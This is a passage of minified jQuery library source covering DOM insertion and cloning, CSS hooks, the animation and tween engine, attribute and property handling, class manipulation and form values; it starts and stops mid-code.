					if (e && e.preventDefault && e.handleObj) return r = e.handleObj, T(e.delegateTarget).off(r.namespace ? r.origType +
						"." + r.namespace : r.origType, r.selector, r.handler), this;
					if ("object" == typeof e) {
						for (i in e) this.off(i, t, e[i]);
						return this
					}
					return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Ae), this.each(function() {
						T.event.remove(this, e, n, t)
					})
				}
			});
			var Ne = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
				Oe = /<script|<style|<link/i,
				ke = /checked\s*(?:[^=]|=\s*.checked.)/i,
				je = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

			function Le(e, t) {
				return N(e, "table") && N(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0] || e
			}

			function Pe(e) {
				return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
			}

			function Re(e) {
				return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
			}

			function Me(e, t) {
				var n, r, i, o, a, s, u, l;
				if (1 === t.nodeType) {
					if (Z.hasData(e) && (o = Z.access(e), a = Z.set(t, o), l = o.events))
						for (i in delete a.handle, a.events = {}, l)
							for (n = 0, r = l[i].length; n < r; n++) T.event.add(t, i, l[i][n]);
					J.hasData(e) && (s = J.access(e), u = T.extend({}, s), J.set(t, u))
				}
			}

			function He(e, t, n, r) {
				t = l.apply([], t);
				var i, o, a, s, u, c, f = 0,
					h = e.length,
					d = h - 1,
					p = t[0],
					g = y(p);
				if (g || h > 1 && "string" == typeof p && !m.checkClone && ke.test(p)) return e.each(function(i) {
					var o = e.eq(i);
					g && (t[0] = p.call(this, i, o.html())), He(o, t, n, r)
				});
				if (h && (o = (i = we(t, e[0].ownerDocument, !1, e, r)).firstChild, 1 === i.childNodes.length && (i = o), o || r)) {
					for (s = (a = T.map(ve(i, "script"), Pe)).length; f < h; f++) u = i, f !== d && (u = T.clone(u, !0, !0), s && T
						.merge(a, ve(u, "script"))), n.call(e[f], u, f);
					if (s)
						for (c = a[a.length - 1].ownerDocument, T.map(a, Re), f = 0; f < s; f++) u = a[f], pe.test(u.type || "") && !Z
							.access(u, "globalEval") && T.contains(c, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? T._evalUrl &&
								T._evalUrl(u.src) : w(u.textContent.replace(je, ""), c, u))
				}
				return e
			}

			function Fe(e, t, n) {
				for (var r, i = t ? T.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || T.cleanData(ve(
					r)), r.parentNode && (n && T.contains(r.ownerDocument, r) && me(ve(r, "script")), r.parentNode.removeChild(r));
				return e
			}
			T.extend({
				htmlPrefilter: function(e) {
					return e.replace(Ne, "<$1></$2>")
				},
				clone: function(e, t, n) {
					var r, i, o, a, s, u, l, c = e.cloneNode(!0),
						f = T.contains(e.ownerDocument, e);
					if (!(m.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || T.isXMLDoc(e)))
						for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName
							.toLowerCase()) && he.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue =
							s.defaultValue);
					if (t)
						if (n)
							for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
						else Me(e, c);
					return (a = ve(c, "script")).length > 0 && me(a, !f && ve(e, "script")), c
				},
				cleanData: function(e) {
					for (var t, n, r, i = T.event.special, o = 0; void 0 !== (n = e[o]); o++)
						if (G(n)) {
							if (t = n[Z.expando]) {
								if (t.events)
									for (r in t.events) i[r] ? T.event.remove(n, r) : T.removeEvent(n, r, t.handle);
								n[Z.expando] = void 0
							}
							n[J.expando] && (n[J.expando] = void 0)
						}
				}
			}), T.fn.extend({
				detach: function(e) {
					return Fe(this, e, !0)
				},
				remove: function(e) {
					return Fe(this, e)
				},
				text: function(e) {
					return z(this, function(e) {
						return void 0 === e ? T.text(this) : this.empty().each(function() {
							1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
						})
					}, null, e, arguments.length)
				},
				append: function() {
					return He(this, arguments, function(e) {
						1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Le(this, e).appendChild(e)
					})
				},
				prepend: function() {
					return He(this, arguments, function(e) {
						if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
							var t = Le(this, e);
							t.insertBefore(e, t.firstChild)
						}
					})
				},
				before: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this)
					})
				},
				after: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
					})
				},
				empty: function() {
					for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(ve(e, !1)), e.textContent =
						"");
					return this
				},
				clone: function(e, t) {
					return e = null != e && e, t = null == t ? e : t, this.map(function() {
						return T.clone(this, e, t)
					})
				},
				html: function(e) {
					return z(this, function(e) {
						var t = this[0] || {},
							n = 0,
							r = this.length;
						if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
						if ("string" == typeof e && !Oe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
							e = T.htmlPrefilter(e);
							try {
								for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(ve(t, !1)), t.innerHTML = e);
								t = 0
							} catch (e) {}
						}
						t && this.empty().append(e)
					}, null, e, arguments.length)
				},
				replaceWith: function() {
					var e = [];
					return He(this, arguments, function(t) {
						var n = this.parentNode;
						T.inArray(this, e) < 0 && (T.cleanData(ve(this)), n && n.replaceChild(t, this))
					}, e)
				}
			}), T.each({
				appendTo: "append",
				prependTo: "prepend",
				insertBefore: "before",
				insertAfter: "after",
				replaceAll: "replaceWith"
			}, function(e, t) {
				T.fn[e] = function(e) {
					for (var n, r = [], i = T(e), o = i.length - 1, a = 0; a <= o; a++) n = a === o ? this : this.clone(!0), T(i[
						a])[t](n), c.apply(r, n.get());
					return this.pushStack(r)
				}
			});
			var qe = new RegExp("^(" + re + ")(?!px)[a-z%]+$", "i"),
				We = function(e) {
					var t = e.ownerDocument.defaultView;
					return t && t.opener || (t = n), t.getComputedStyle(e)
				},
				Ue = new RegExp(oe.join("|"), "i");

			function Be(e, t, n) {
				var r, i, o, a, s = e.style;
				return (n = n || We(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (a =
						T.style(e, t)), !m.pixelBoxStyles() && qe.test(a) && Ue.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth,
						s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !==
					a ? a + "" : a
			}

			function $e(e, t) {
				return {
					get: function() {
						if (!e()) return (this.get = t).apply(this, arguments);
						delete this.get
					}
				}
			}! function() {
				function e() {
					if (c) {
						l.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", c.style.cssText =
							"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
							Ee.appendChild(l).appendChild(c);
						var e = n.getComputedStyle(c);
						r = "1%" !== e.top, u = 12 === t(e.marginLeft), c.style.right = "60%", s = 36 === t(e.right), i = 36 === t(e.width),
							c.style.position = "absolute", o = 36 === c.offsetWidth || "absolute", Ee.removeChild(l), c = null
					}
				}

				function t(e) {
					return Math.round(parseFloat(e))
				}
				var r, i, o, s, u, l = a.createElement("div"),
					c = a.createElement("div");
				c.style && (c.style.backgroundClip = "content-box", c.cloneNode(!0).style.backgroundClip = "", m.clearCloneStyle =
					"content-box" === c.style.backgroundClip, T.extend(m, {
						boxSizingReliable: function() {
							return e(), i
						},
						pixelBoxStyles: function() {
							return e(), s
						},
						pixelPosition: function() {
							return e(), r
						},
						reliableMarginLeft: function() {
							return e(), u
						},
						scrollboxSize: function() {
							return e(), o
						}
					}))
			}();
			var ze = /^(none|table(?!-c[ea]).+)/,
				Ke = /^--/,
				Ve = {
					position: "absolute",
					visibility: "hidden",
					display: "block"
				},
				Qe = {
					letterSpacing: "0",
					fontWeight: "400"
				},
				Ye = ["Webkit", "Moz", "ms"],
				Ge = a.createElement("div").style;

			function Xe(e) {
				var t = T.cssProps[e];
				return t || (t = T.cssProps[e] = function(e) {
					if (e in Ge) return e;
					for (var t = e[0].toUpperCase() + e.slice(1), n = Ye.length; n--;)
						if ((e = Ye[n] + t) in Ge) return e
				}(e) || e), t
			}

			function Ze(e, t, n) {
				var r = ie.exec(t);
				return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
			}

			function Je(e, t, n, r, i, o) {
				var a = "width" === t ? 1 : 0,
					s = 0,
					u = 0;
				if (n === (r ? "border" : "content")) return 0;
				for (; a < 4; a += 2) "margin" === n && (u += T.css(e, n + oe[a], !0, i)), r ? ("content" === n && (u -= T.css(e,
					"padding" + oe[a], !0, i)), "margin" !== n && (u -= T.css(e, "border" + oe[a] + "Width", !0, i))) : (u += T.css(
					e, "padding" + oe[a], !0, i), "padding" !== n ? u += T.css(e, "border" + oe[a] + "Width", !0, i) : s += T.css(
					e, "border" + oe[a] + "Width", !0, i));
				return !r && o >= 0 && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s -
					.5))), u
			}

			function et(e, t, n) {
				var r = We(e),
					i = Be(e, t, r),
					o = "border-box" === T.css(e, "boxSizing", !1, r),
					a = o;
				if (qe.test(i)) {
					if (!n) return i;
					i = "auto"
				}
				return a = a && (m.boxSizingReliable() || i === e.style[t]), ("auto" === i || !parseFloat(i) && "inline" === T.css(
						e, "display", !1, r)) && (i = e["offset" + t[0].toUpperCase() + t.slice(1)], a = !0), (i = parseFloat(i) || 0) +
					Je(e, t, n || (o ? "border" : "content"), a, r, i) + "px"
			}

			function tt(e, t, n, r, i) {
				return new tt.prototype.init(e, t, n, r, i)
			}
			T.extend({
				cssHooks: {
					opacity: {
						get: function(e, t) {
							if (t) {
								var n = Be(e, "opacity");
								return "" === n ? "1" : n
							}
						}
					}
				},
				cssNumber: {
					animationIterationCount: !0,
					columnCount: !0,
					fillOpacity: !0,
					flexGrow: !0,
					flexShrink: !0,
					fontWeight: !0,
					lineHeight: !0,
					opacity: !0,
					order: !0,
					orphans: !0,
					widows: !0,
					zIndex: !0,
					zoom: !0
				},
				cssProps: {},
				style: function(e, t, n, r) {
					if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
						var i, o, a, s = Y(t),
							u = Ke.test(t),
							l = e.style;
						if (u || (t = Xe(s)), a = T.cssHooks[t] || T.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !==
							(i = a.get(e, !1, r)) ? i : l[t];
						"string" === (o = typeof n) && (i = ie.exec(n)) && i[1] && (n = ue(e, t, i), o = "number"), null != n && n ==
							n && ("number" === o && (n += i && i[3] || (T.cssNumber[s] ? "" : "px")), m.clearCloneStyle || "" !== n ||
								0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) ||
								(u ? l.setProperty(t, n) : l[t] = n))
					}
				},
				css: function(e, t, n, r) {
					var i, o, a, s = Y(t);
					return Ke.test(t) || (t = Xe(s)), (a = T.cssHooks[t] || T.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
						void 0 === i && (i = Be(e, t, r)), "normal" === i && t in Qe && (i = Qe[t]), "" === n || n ? (o =
							parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
				}
			}), T.each(["height", "width"], function(e, t) {
				T.cssHooks[t] = {
					get: function(e, n, r) {
						if (n) return !ze.test(T.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ?
							et(e, t, r) : se(e, Ve, function() {
								return et(e, t, r)
							})
					},
					set: function(e, n, r) {
						var i, o = We(e),
							a = "border-box" === T.css(e, "boxSizing", !1, o),
							s = r && Je(e, t, r, a, o);
						return a && m.scrollboxSize() === o.position && (s -= Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(
							1)] - parseFloat(o[t]) - Je(e, t, "border", !1, o) - .5)), s && (i = ie.exec(n)) && "px" !== (i[3] ||
							"px") && (e.style[t] = n, n = T.css(e, t)), Ze(0, n, s)
					}
				}
			}), T.cssHooks.marginLeft = $e(m.reliableMarginLeft, function(e, t) {
				if (t) return (parseFloat(Be(e, "marginLeft")) || e.getBoundingClientRect().left - se(e, {
					marginLeft: 0
				}, function() {
					return e.getBoundingClientRect().left
				})) + "px"
			}), T.each({
				margin: "",
				padding: "",
				border: "Width"
			}, function(e, t) {
				T.cssHooks[e + t] = {
					expand: function(n) {
						for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + oe[r] + t] = o[r] ||
							o[r - 2] || o[0];
						return i
					}
				}, "margin" !== e && (T.cssHooks[e + t].set = Ze)
			}), T.fn.extend({
				css: function(e, t) {
					return z(this, function(e, t, n) {
						var r, i, o = {},
							a = 0;
						if (Array.isArray(t)) {
							for (r = We(e), i = t.length; a < i; a++) o[t[a]] = T.css(e, t[a], !1, r);
							return o
						}
						return void 0 !== n ? T.style(e, t, n) : T.css(e, t)
					}, e, t, arguments.length > 1)
				}
			}), T.Tween = tt, tt.prototype = {
				constructor: tt,
				init: function(e, t, n, r, i, o) {
					this.elem = e, this.prop = n, this.easing = i || T.easing._default, this.options = t, this.start = this.now =
						this.cur(), this.end = r, this.unit = o || (T.cssNumber[n] ? "" : "px")
				},
				cur: function() {
					var e = tt.propHooks[this.prop];
					return e && e.get ? e.get(this) : tt.propHooks._default.get(this)
				},
				run: function(e) {
					var t, n = tt.propHooks[this.prop];
					return this.options.duration ? this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options
							.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step &&
						this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : tt.propHooks._default.set(this),
						this
				}
			}, tt.prototype.init.prototype = tt.prototype, tt.propHooks = {
				_default: {
					get: function(e) {
						var t;
						return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t =
							T.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
					},
					set: function(e) {
						T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[T.cssProps[e.prop]] &&
							!T.cssHooks[e.prop] ? e.elem[e.prop] = e.now : T.style(e.elem, e.prop, e.now + e.unit)
					}
				}
			}, tt.propHooks.scrollTop = tt.propHooks.scrollLeft = {
				set: function(e) {
					e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
				}
			}, T.easing = {
				linear: function(e) {
					return e
				},
				swing: function(e) {
					return .5 - Math.cos(e * Math.PI) / 2
				},
				_default: "swing"
			}, T.fx = tt.prototype.init, T.fx.step = {};
			var nt, rt, it = /^(?:toggle|show|hide)$/,
				ot = /queueHooks$/;

			function at() {
				rt && (!1 === a.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(at) : n.setTimeout(at, T.fx.interval),
					T.fx.tick())
			}

			function st() {
				return n.setTimeout(function() {
					nt = void 0
				}), nt = Date.now()
			}

			function ut(e, t) {
				var n, r = 0,
					i = {
						height: e
					};
				for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = oe[r])] = i["padding" + n] = e;
				return t && (i.opacity = i.width = e), i
			}

			function lt(e, t, n) {
				for (var r, i = (ct.tweeners[t] || []).concat(ct.tweeners["*"]), o = 0, a = i.length; o < a; o++)
					if (r = i[o].call(n, t, e)) return r
			}

			function ct(e, t, n) {
				var r, i, o = 0,
					a = ct.prefilters.length,
					s = T.Deferred().always(function() {
						delete u.elem
					}),
					u = function() {
						if (i) return !1;
						for (var t = nt || st(), n = Math.max(0, l.startTime + l.duration - t), r = 1 - (n / l.duration || 0), o = 0,
								a = l.tweens.length; o < a; o++) l.tweens[o].run(r);
						return s.notifyWith(e, [l, r, n]), r < 1 && a ? n : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !
							1)
					},
					l = s.promise({
						elem: e,
						props: T.extend({}, t),
						opts: T.extend(!0, {
							specialEasing: {},
							easing: T.easing._default
						}, n),
						originalProperties: t,
						originalOptions: n,
						startTime: nt || st(),
						duration: n.duration,
						tweens: [],
						createTween: function(t, n) {
							var r = T.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
							return l.tweens.push(r), r
						},
						stop: function(t) {
							var n = 0,
								r = t ? l.tweens.length : 0;
							if (i) return this;
							for (i = !0; n < r; n++) l.tweens[n].run(1);
							return t ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t])) : s.rejectWith(e, [l, t]), this
						}
					}),
					c = l.props;
				for (! function(e, t) {
						var n, r, i, o, a;
						for (n in e)
							if (i = t[r = Y(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[
									n]), (a = T.cssHooks[r]) && "expand" in a)
								for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
							else t[r] = i
					}(c, l.opts.specialEasing); o < a; o++)
					if (r = ct.prefilters[o].call(l, e, c, l.opts)) return y(r.stop) && (T._queueHooks(l.elem, l.opts.queue).stop =
						r.stop.bind(r)), r;
				return T.map(c, lt, l), y(l.opts.start) && l.opts.start.call(e, l), l.progress(l.opts.progress).done(l.opts.done,
					l.opts.complete).fail(l.opts.fail).always(l.opts.always), T.fx.timer(T.extend(u, {
					elem: e,
					anim: l,
					queue: l.opts.queue
				})), l
			}
			T.Animation = T.extend(ct, {
					tweeners: {
						"*": [function(e, t) {
							var n = this.createTween(e, t);
							return ue(n.elem, e, ie.exec(t), n), n
						}]
					},
					tweener: function(e, t) {
						y(e) ? (t = e, e = ["*"]) : e = e.match(H);
						for (var n, r = 0, i = e.length; r < i; r++) n = e[r], ct.tweeners[n] = ct.tweeners[n] || [], ct.tweeners[n]
							.unshift(t)
					},
					prefilters: [function(e, t, n) {
						var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
							h = this,
							d = {},
							p = e.style,
							g = e.nodeType && ae(e),
							v = Z.get(e, "fxshow");
						for (r in n.queue || (null == (a = T._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a
								.empty.fire = function() {
									a.unqueued || s()
								}), a.unqueued++, h.always(function() {
								h.always(function() {
									a.unqueued--, T.queue(e, "fx").length || a.empty.fire()
								})
							})), t)
							if (i = t[r], it.test(i)) {
								if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
									if ("show" !== i || !v || void 0 === v[r]) continue;
									g = !0
								}
								d[r] = v && v[r] || T.style(e, r)
							} if ((u = !T.isEmptyObject(t)) || !T.isEmptyObject(d))
							for (r in f && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (l = v &&
									v.display) && (l = Z.get(e, "display")), "none" === (c = T.css(e, "display")) && (l ? c = l : (fe([e],
									!0), l = e.style.display || l, c = T.css(e, "display"), fe([e]))), ("inline" === c || "inline-block" ===
									c && null != l) && "none" === T.css(e, "float") && (u || (h.done(function() {
									p.display = l
								}), null == l && (c = p.display, l = "none" === c ? "" : c)), p.display = "inline-block")), n.overflow &&
								(p.overflow = "hidden", h.always(function() {
									p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
								})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Z.access(e, "fxshow", {
								display: l
							}), o && (v.hidden = !g), g && fe([e], !0), h.done(function() {
								for (r in g || fe([e]), Z.remove(e, "fxshow"), d) T.style(e, r, d[r])
							})), u = lt(g ? v[r] : 0, r, h), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
					}],
					prefilter: function(e, t) {
						t ? ct.prefilters.unshift(e) : ct.prefilters.push(e)
					}
				}), T.speed = function(e, t, n) {
					var r = e && "object" == typeof e ? T.extend({}, e) : {
						complete: n || !n && t || y(e) && e,
						duration: e,
						easing: n && t || t && !y(t) && t
					};
					return T.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in T.fx.speeds ? r.duration = T
						.fx.speeds[r.duration] : r.duration = T.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue =
						"fx"), r.old = r.complete, r.complete = function() {
						y(r.old) && r.old.call(this), r.queue && T.dequeue(this, r.queue)
					}, r
				}, T.fn.extend({
					fadeTo: function(e, t, n, r) {
						return this.filter(ae).css("opacity", 0).show().end().animate({
							opacity: t
						}, e, n, r)
					},
					animate: function(e, t, n, r) {
						var i = T.isEmptyObject(e),
							o = T.speed(t, n, r),
							a = function() {
								var t = ct(this, T.extend({}, e), o);
								(i || Z.get(this, "finish")) && t.stop(!0)
							};
						return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
					},
					stop: function(e, t, n) {
						var r = function(e) {
							var t = e.stop;
							delete e.stop, t(n)
						};
						return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(
							function() {
								var t = !0,
									i = null != e && e + "queueHooks",
									o = T.timers,
									a = Z.get(this);
								if (i) a[i] && a[i].stop && r(a[i]);
								else
									for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
								for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !
									1, o.splice(i, 1));
								!t && n || T.dequeue(this, e)
							})
					},
					finish: function(e) {
						return !1 !== e && (e = e || "fx"), this.each(function() {
							var t, n = Z.get(this),
								r = n[e + "queue"],
								i = n[e + "queueHooks"],
								o = T.timers,
								a = r ? r.length : 0;
							for (n.finish = !0, T.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem ===
								this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
							for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
							delete n.finish
						})
					}
				}), T.each(["toggle", "show", "hide"], function(e, t) {
					var n = T.fn[t];
					T.fn[t] = function(e, r, i) {
						return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
					}
				}), T.each({
					slideDown: ut("show"),
					slideUp: ut("hide"),
					slideToggle: ut("toggle"),
					fadeIn: {
						opacity: "show"
					},
					fadeOut: {
						opacity: "hide"
					},
					fadeToggle: {
						opacity: "toggle"
					}
				}, function(e, t) {
					T.fn[e] = function(e, n, r) {
						return this.animate(t, e, n, r)
					}
				}), T.timers = [], T.fx.tick = function() {
					var e, t = 0,
						n = T.timers;
					for (nt = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
					n.length || T.fx.stop(), nt = void 0
				}, T.fx.timer = function(e) {
					T.timers.push(e), T.fx.start()
				}, T.fx.interval = 13, T.fx.start = function() {
					rt || (rt = !0, at())
				}, T.fx.stop = function() {
					rt = null
				}, T.fx.speeds = {
					slow: 600,
					fast: 200,
					_default: 400
				}, T.fn.delay = function(e, t) {
					return e = T.fx && T.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, r) {
						var i = n.setTimeout(t, e);
						r.stop = function() {
							n.clearTimeout(i)
						}
					})
				},
				function() {
					var e = a.createElement("input"),
						t = a.createElement("select").appendChild(a.createElement("option"));
					e.type = "checkbox", m.checkOn = "" !== e.value, m.optSelected = t.selected, (e = a.createElement("input")).value =
						"t", e.type = "radio", m.radioValue = "t" === e.value
				}();
			var ft, ht = T.expr.attrHandle;
			T.fn.extend({
				attr: function(e, t) {
					return z(this, T.attr, e, t, arguments.length > 1)
				},
				removeAttr: function(e) {
					return this.each(function() {
						T.removeAttr(this, e)
					})
				}
			}), T.extend({
				attr: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return void 0 === e.getAttribute ? T.prop(e, t, n) : (1 === o && T.isXMLDoc(
							e) || (i = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ft : void 0)), void 0 !== n ?
						null === n ? void T.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(
							t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = T.find.attr(e, t)) ?
						void 0 : r)
				},
				attrHooks: {
					type: {
						set: function(e, t) {
							if (!m.radioValue && "radio" === t && N(e, "input")) {
								var n = e.value;
								return e.setAttribute("type", t), n && (e.value = n), t
							}
						}
					}
				},
				removeAttr: function(e, t) {
					var n, r = 0,
						i = t && t.match(H);
					if (i && 1 === e.nodeType)
						for (; n = i[r++];) e.removeAttribute(n)
				}
			}), ft = {
				set: function(e, t, n) {
					return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n
				}
			}, T.each(T.expr.match.bool.source.match(/\w+/g), function(e, t) {
				var n = ht[t] || T.find.attr;
				ht[t] = function(e, t, r) {
					var i, o, a = t.toLowerCase();
					return r || (o = ht[a], ht[a] = i, i = null != n(e, t, r) ? a : null, ht[a] = o), i
				}
			});
			var dt = /^(?:input|select|textarea|button)$/i,
				pt = /^(?:a|area)$/i;

			function gt(e) {
				return (e.match(H) || []).join(" ")
			}

			function vt(e) {
				return e.getAttribute && e.getAttribute("class") || ""
			}

			function mt(e) {
				return Array.isArray(e) ? e : "string" == typeof e && e.match(H) || []
			}
			T.fn.extend({
				prop: function(e, t) {
					return z(this, T.prop, e, t, arguments.length > 1)
				},
				removeProp: function(e) {
					return this.each(function() {
						delete this[T.propFix[e] || e]
					})
				}
			}), T.extend({
				prop: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return 1 === o && T.isXMLDoc(e) || (t = T.propFix[t] || t, i = T.propHooks[
							t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i &&
						null !== (r = i.get(e, t)) ? r : e[t]
				},
				propHooks: {
					tabIndex: {
						get: function(e) {
							var t = T.find.attr(e, "tabindex");
							return t ? parseInt(t, 10) : dt.test(e.nodeName) || pt.test(e.nodeName) && e.href ? 0 : -1
						}
					}
				},
				propFix: {
					for: "htmlFor",
					class: "className"
				}
			}), m.optSelected || (T.propHooks.selected = {
				get: function(e) {
					var t = e.parentNode;
					return t && t.parentNode && t.parentNode.selectedIndex, null
				},
				set: function(e) {
					var t = e.parentNode;
					t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
				}
			}), T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap",
				"frameBorder", "contentEditable"
			], function() {
				T.propFix[this.toLowerCase()] = this
			}), T.fn.extend({
				addClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).addClass(e.call(this, t, vt(this)))
					});
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				removeClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).removeClass(e.call(this, t, vt(this)))
					});
					if (!arguments.length) return this.attr("class", "");
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];)
									for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				toggleClass: function(e, t) {
					var n = typeof e,
						r = "string" === n || Array.isArray(e);
					return "boolean" == typeof t && r ? t ? this.addClass(e) : this.removeClass(e) : y(e) ? this.each(function(n) {
						T(this).toggleClass(e.call(this, n, vt(this), t), t)
					}) : this.each(function() {
						var t, i, o, a;
						if (r)
							for (i = 0, o = T(this), a = mt(e); t = a[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
						else void 0 !== e && "boolean" !== n || ((t = vt(this)) && Z.set(this, "__className__", t), this.setAttribute &&
							this.setAttribute("class", t || !1 === e ? "" : Z.get(this, "__className__") || ""))
					})
				},
				hasClass: function(e) {
					var t, n, r = 0;
					for (t = " " + e + " "; n = this[r++];)
						if (1 === n.nodeType && (" " + gt(vt(n)) + " ").indexOf(t) > -1) return !0;
					return !1
				}
			});
			var yt = /\r/g;
			T.fn.extend({
				val: function(e) {
					var t, n, r, i = this[0];
					return arguments.length ? (r = y(e), this.each(function(n) {
						var i;
						1 === this.nodeType && (null == (i = r ? e.call(this, n, T(this).val()) : e) ? i = "" : "number" ==
							typeof i ? i += "" : Array.isArray(i) && (i = T.map(i, function(e) {
								return null == e ? "" : e + ""
							})), (t = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !==
							t.set(this, i, "value") || (this.value = i))
					})) : i ? (t = T.valHooks[i.type] || T.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n =
						t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(yt, "") : null == n ? "" : n : void 0
				}
			}), T.extend({
				valHooks: {
					option: {
						get: function(e) {
							var t = T.find.attr(e, "value");
							return null != t ? t : gt(T.text(e))
						}
					},
					select: {
						get: function(e) {
